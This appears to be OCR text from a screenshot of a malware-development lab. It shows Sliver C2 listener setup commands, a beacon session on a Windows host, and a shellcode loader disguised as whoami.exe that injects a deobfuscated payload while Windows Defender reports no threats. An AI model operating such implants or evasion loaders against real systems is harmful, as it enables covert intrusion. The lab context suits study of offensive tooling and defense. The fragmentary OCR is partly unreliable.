 win-shellcode session windows/amd64 [1] mtls://192.168.1.86:8888 false SHELLCODE ena
bled
sliver > stage-listener -u tcp://192.168.1.86:8080 -p shellcode-beacon
[*] Sliver name for profile shellcode-beacon: LONELY_YAM
[*] Job 1 (tcp) started
sliver > mtls -L 192.168.1.86 -l 443
[*] Starting mTLS listener ...
[*] Successfully started job #2
[*] Beacon d5316560 LONELY_YAM - 192.168.1.78:50170 (maldev) - windows/amd64 - Mon, 26 May 2025 10:01:52 EDT
sliver > use d5316560
[*] Active beacon LONELY_YAM (d5316560-6a7d-429e-8254-538e9fa792af)
sliver (LONELY_YAM) > whoami
Logon ID: MALDEV\ e
[*] Tasked beacon LONELY_YAM (4a46fb61)
sliver (LONELY_YAM) > pwd
[*] Tasked beacon LONELY_YAM (57b3d8d1)
[+] LONELY_YAM completed task 57b3d8d1
[*] C:\Users\ \Downloads
[+] LONELY_YAM completed task 4a46fb61
sliver (LONELY_YAM) >
[0] 0:sliver-server- 1:zsh 2:sliver-client* "kali" 10:03 26-May-25
Windows PowerShell
PS C:\Users\m \Downloads> .\whoami.exe
Injecting shellcode the Pid: 7628
Current user: m
Decrypting the payload.Deobfuscated payload at: 0x00000241881FA3C0 Of Size: 512
Current user:
Allocated memory at: 0x0000024188310000
Current user: m
Current user: ma
Press Enter to Quit...
Virus & threat protection
Protection for your device against threats.
Current threats
No current threats.
Last scan: 5/22/2025 7:13 PM (quick scan)
0 threat(s) found.
Scan lasted 1 minutes 42 seconds
29456 files scanned.
Quick scan
Scan options
Allowed threats
Protection history
Virus & threat protection settings
No action needed.
Manage settings
Virus & threat protection updates
Security intelligence is up to date.
Last update: 5/26/2025 6:14 PM
Protection updates
Ransomware protection
No action needed.
Manage ransomware protection
Have a question?
Get help
Who's protecting me?
Manage providers
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 11 Pro device.
Privacy settings
Privacy dashboard
Privacy Statement